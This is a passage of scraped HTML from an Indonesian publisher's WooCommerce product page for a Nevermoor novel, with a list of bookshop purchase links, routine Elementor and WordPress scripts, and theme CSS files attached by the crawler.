					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3bc06cb4" data-id="3bc06cb4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-779c2247 elementor-widget elementor-widget-heading" data-id="779c2247" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Toko Buku</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-64b52eb1 elementor-widget elementor-widget-heading" data-id="64b52eb1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Yes to life</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d61e017 elementor-align-justify elementor-widget elementor-widget-button" data-id="2d61e017" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://mizanstore.com/promo/po_yes_to_life_487" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mizanstore</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1d901caa elementor-align-justify elementor-widget elementor-widget-button" data-id="1d901caa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://instagram.com/permanabooks/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Permana Books</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-739e0577 elementor-align-justify elementor-widget elementor-widget-button" data-id="739e0577" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://tokopedia.link/8nyGs4VX4gb">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Booktrovert</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2cea7fd3 elementor-align-justify elementor-widget elementor-widget-button" data-id="2cea7fd3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://wa.me/0895324143018">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mitorijuraganbuku</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-74469e34 elementor-align-justify elementor-widget elementor-widget-button" data-id="74469e34" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://www.tokopedia.com/putrabuku">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Putra Buku</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-4c5efc9c elementor-align-justify elementor-widget elementor-widget-button" data-id="4c5efc9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://tokopedia.link/K7CK0xbq1gb">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sentaro book shop</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-467181de elementor-align-justify elementor-widget elementor-widget-button" data-id="467181de" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://tokopedia.link/8nyGs4VX4gb">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">bibliostore</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-2a91f879 elementor-align-justify elementor-widget elementor-widget-button" data-id="2a91f879" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shopee.co.id/tokodirafa?smtt=0.0.9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Toko Dirafa</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5aeffe9c elementor-align-justify elementor-widget elementor-widget-button" data-id="5aeffe9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://chat.whatsapp.com/H28XCzgiji81VWWwNPN5Ti">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Nagareboshi</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-62d97dfd elementor-align-justify elementor-widget elementor-widget-button" data-id="62d97dfd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://linktr.ee/InfoMaktabahSyam">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Maktabah Syam</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3b59e091 elementor-align-justify elementor-widget elementor-widget-button" data-id="3b59e091" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://wa.me/6285748951147">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Toko Buku Hamdalah</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6a81b5e8 elementor-align-justify elementor-widget elementor-widget-button" data-id="6a81b5e8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.tokopedia.com/bukubeta%20,%20https://shopee.co.id/bukubetajogja">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Buku Beta</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-7150a925 elementor-align-justify elementor-widget elementor-widget-button" data-id="7150a925" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://tokopedia.link/Z6vdQyys6gb">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Tepi Buku Store</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-392030e elementor-align-justify elementor-widget elementor-widget-button" data-id="392030e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.grobmart.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Grobmart.com</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-26d0b60 elementor-align-justify elementor-widget elementor-widget-button" data-id="26d0b60" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://shopee.co.id/product/272511326/7159564473?smtt=0.272515642-1623760200.9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Hypatia Pustaka</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-76886fa7 elementor-align-justify elementor-widget elementor-widget-button" data-id="76886fa7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bit.ly/085793042909">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Katalis Books</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-27d1d196 elementor-align-justify elementor-widget elementor-widget-button" data-id="27d1d196" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://shopee.id/markasbuku">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MarkasBuku</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5db4748b elementor-align-justify elementor-widget elementor-widget-button" data-id="5db4748b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.google.com/url?q=http://bit.ly/wasurroundedbyidiots&#038;sa=D&#038;source=editors&#038;ust=1623989226799000&#038;usg=AFQjCNFvfLvQmhosslLOjqZcCPDm14wDgw">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Novel Murah Sidoarjo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Gambar layar penuh">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Perbesar/perkecil"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Alihkan layar penuh"></button>
				<button class="pswp__button pswp__button--share" aria-label="Bagikan"></button>
				<button class="pswp__button pswp__button--close" aria-label="Tutup (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Sebelumnya (panah kiri)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Berikutnya (panah kanan)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://static.nourabooks.co.id/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="product-recommendation-quiz-for-ecommerce-js-extra">
var js_vars = {"shop":"nourabooks.co.id","platform":"woocommerce","channel":"wordpress","plugin_version":"2.3.1","woo_version":"10.4.3","wp_version":"6.9"};
//# sourceURL=product-recommendation-quiz-for-ecommerce-js-extra
</script>
<script src="https://admin.revenuehunt.com/embed.js?shop=nourabooks.co.id&amp;ver=2.3.1" id="product-recommendation-quiz-for-ecommerce-js"></script>
<script src="https://static.nourabooks.co.id/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://static.nourabooks.co.id/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://static.nourabooks.co.id/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Silakan pilih rating","i18n_rating_options":["1 bintang dari 5","2 bintang dari 5","3 bintang dari 5","4 bintang dari 5","5 bintang dari 5"],"i18n_product_gallery_trigger_text":"Lihat galeri gambar layar penuh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://static.nourabooks.co.id/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://static.nourabooks.co.id/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.3.1" id="slick-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maaf, tidak ada produk yang cocok dengan pilihan Anda. Silakan pilih kombinasi yang berbeda.","i18n_make_a_selection_text":"Silakan pilih beberapa pilihan produk sebelum menambahkan produk ini ke keranjang Anda.","i18n_unavailable_text":"Maaf, produk ini tidak tersedia. Mohon pilih kombinasi yang berbeda.","i18n_reset_alert_text":"Pilihan telah diatur ulang. Silakan pilih beberapa pilihan produk sebelum menambahkan produk ini ke keranjang."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://static.nourabooks.co.id/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woolentor-widgets-scripts-js-extra">
var woolentor_addons = {"woolentorajaxurl":"https://nourabooks.co.id/wp-admin/admin-ajax.php","ajax_nonce":"bfd29492e2"};
//# sourceURL=woolentor-widgets-scripts-js-extra
</script>
<script src="https://static.nourabooks.co.id/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=3.3.1" id="woolentor-widgets-scripts-js"></script>
<script src="https://static.nourabooks.co.id/plugins/woolentor-addons/assets/addons/ajax-search/js/ajax-search.js?ver=3.3.1" id="woolentor-ajax-search-js"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https://nourabooks.co.id/wp-admin/admin-ajax.php","ajaxNonce":"541a8e9f55","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://static.nourabooks.co.id/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.3.1" id="woolentor-quickview-js"></script>
<script src="https://static.nourabooks.co.id/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://static.nourabooks.co.id/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/static.nourabooks.co.id\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nourabooks.co.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/static.nourabooks.co.id\/uploads"},"nonces":{"floatingButtonsClickTracking":"e1ccfb9df4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":31879,"title":"NEVERMOOR%20%233%3A%20HOLLOWPOX%20%7C%20Noura%20Books","excerpt":"<strong>NEVERMOOR,\u00a0<\/strong><strong>WASPADA!<\/strong>\r\n\r\n&nbsp;\r\n\r\n<strong>HOLLOWPOX <\/strong><strong>MENGINTAI!<\/strong>\r\n\r\n&nbsp;\r\n\r\n<strong>RIBUAN WUNIMAL G<\/strong><strong>ANAS<\/strong><strong>\u00a0sudah terinfeksi virus berbahaya<\/strong>\r\n\r\n<strong>sehingga rentan MENGAMUK DAN MENYERANG SIAPA SAJA!<\/strong>\r\n\r\n&nbsp;\r\n\r\n<strong>Gejal<\/strong><strong>anya saja\u00a0<\/strong><strong>MUSTAHIL KETAHUAN, apalagi obatnya!<\/strong>\r\n\r\n&nbsp;\r\n\r\n<strong>Waspadai ciri-ciri seperti LUPA, NAFSU MAKAN BERTAMBAH,<\/strong>\r\n\r\n<strong>KEGELISAHAN, dan AGRESI.<\/strong>","featuredImage":"https:\/\/static.nourabooks.co.id\/uploads\/2021\/02\/nevermoor-3-hollowpox.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://static.nourabooks.co.id/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://static.nourabooks.co.id/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://static.nourabooks.co.id/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://static.nourabooks.co.id/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://static.nourabooks.co.id/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://nourabooks.co.id/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://static.nourabooks.co.id/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://static.nourabooks.co.id/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://nourabooks.co.id/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://nourabooks.co.id/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/nourabooks.co.id\/wp-admin\/admin-ajax.php","nonce":"4e8816d1a9","urls":{"assets":"https:\/\/static.nourabooks.co.id\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/nourabooks.co.id\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/nourabooks.co.id","checkout_page_url":"https:\/\/nourabooks.co.id","fragments_nonce":"6a481f99b3"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/static.nourabooks.co.id\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://static.nourabooks.co.id/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://static.nourabooks.co.id/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nourabooks.co.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nourabooks.co.id/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static.nourabooks.co.id/themes/hello-elementor-child/style.css?ver=6.9
body_size: 408
content:
/*
Theme Name:   hello-elementor child theme
Description:  Write here a brief description about your child-theme
Author:       admin noura
Author URL:   Write here the author's blog or website url
Template:     hello-elementor
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  hello-elementor-child
*/

/* Write here your own personal stylesheet */


.button-beli-buku {
/*background-color: #f44336;*/
background-color: #2a6f7f;
color: white;
padding: 14px 25px;
text-align: center;
text-decoration: none;
display: inline-block;
}

--- FILE ---
content_type: text/css
request_url: https://static.nourabooks.co.id/uploads/elementor/css/post-20532.css?ver=1769052086
body_size: 848
content:
.elementor-kit-20532{--e-global-color-primary:#070707;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-56e2184e:#4054B2;--e-global-color-23e5aa3:#23A455;--e-global-color-bb91e5c:#000;--e-global-color-3ebc4a70:#FFF;--e-global-color-25b72f0:#03567C;--e-global-color-6ab43c58:#C21E30;--e-global-color-75c891ce:#0D9EC6;--e-global-color-2bb6c1e9:#1C1C1C;--e-global-color-445282:#0176B9;--e-global-color-6d10b291:#213442;--e-global-color-37ef6f9:#FFCE7E;--e-global-color-deb9935:#F28C46;--e-global-color-3f82b769:#F8951D;--e-global-color-288d8aeb:#D88219;--e-global-color-57a84779:#717171;--e-global-color-443e02f1:#000000;--e-global-color-26d460d3:#4FB7B9;--e-global-color-a9df63b:#F8951D;--e-global-color-8622695:#4FB7B9;--e-global-color-3ad4e1c:#E5C4AD;--e-global-color-1d807cc:#48375E;--e-global-color-e61f623:#8765B3;--e-global-color-6f2316a:#4054B2;--e-global-color-6a41bb9:#483158;--e-global-color-7abdcb3:#EBEBEB;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-0ea0d22-font-family:"Poppins";font-family:"Poppins", Sans-serif;}.elementor-kit-20532 e-page-transition{background-color:#FFBC7D;}.elementor-kit-20532 a{color:#F8951D;}.elementor-kit-20532 a:hover{color:#F8951D;}.elementor-kit-20532 h1{font-family:"Poppins", Sans-serif;}.elementor-kit-20532 h2{font-family:"Poppins", Sans-serif;}.elementor-kit-20532 h3{font-family:"Poppins", 